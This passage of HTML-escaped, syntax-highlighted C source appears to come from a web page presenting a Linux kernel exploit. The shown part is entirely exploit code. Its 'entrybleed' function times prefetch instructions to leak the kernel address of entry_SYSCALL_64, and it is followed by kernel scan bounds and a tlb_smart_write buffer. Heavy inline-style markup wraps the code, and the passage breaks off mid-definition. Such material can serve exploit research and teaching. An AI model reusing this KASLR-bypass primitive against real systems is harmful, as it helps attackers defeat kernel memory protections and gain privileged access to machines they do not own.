normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CACHE_SIZE 24 * (1 \u0026lt;\u0026lt; 21)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CHAR_SPACE 256\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E INTEL(x) \\\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".intel_syntax noprefix;\"\u003C\/span\u003E \\\n    x \\\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".att_syntax;\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E tlb_smart_write[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x10\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"\\x01\\x21\\x41\\x61\\x81\\xa1\\xc1\\xe1skibidi\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efail\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *msg)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    perror(msg);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eentrybleed\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E addr)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E a, b, c, d;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".intel_syntax noprefix;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mfence;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdtscp;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %0, rax;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %1, rdx;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"xor rax, rax;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lfence;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"prefetchnta qword ptr [%4];\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"prefetcht2 qword ptr [%4];\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"xor rax, rax;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lfence;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdtscp;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %2, rax;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %3, rdx;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mfence;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".att_syntax;\"\u003C\/span\u003E\n    : \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E (a), \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E (b), \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E (c), \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E (d)\n    : \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E (addr)\n    : \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rbx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rcx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdx\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n  a = (b \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E32\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) | a;\n  c = (d \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E32\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) | c;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E c - a;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E STEP 0x100000ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E SCAN_START KERNEL_LOWER_BOUND + entry_SYSCALL_64_offset\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E SCAN_END KERNEL_UPPER_BOUND + entry_SYSCALL_64_offset\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E KERNEL_LOWER_BOUND 0xffffffff80000000ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E KERNEL_UPPER_BOUND 0xffffffffc0000000ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E entry_SYSCALL_64_offset 0x1000000ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E DUMMY_ITERATIONS 5\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ITERATIONS 100\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 